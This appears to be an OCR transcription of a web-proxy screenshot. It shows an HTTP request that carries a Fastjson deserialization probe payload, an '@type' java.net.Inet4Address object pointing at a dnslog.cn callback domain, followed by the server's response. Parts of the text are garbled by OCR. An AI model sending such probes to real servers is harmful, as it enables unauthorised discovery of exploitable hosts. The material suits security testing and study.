 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 64
12
13 {
"x":{
"@type":"java.net.Inet4Address",
"val":"cg52u7.dnslog.cn"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Sat, 05 Aug 2023 12:58:22 GMT
5 Connection: close
6
7 {
8 "age":20
9 }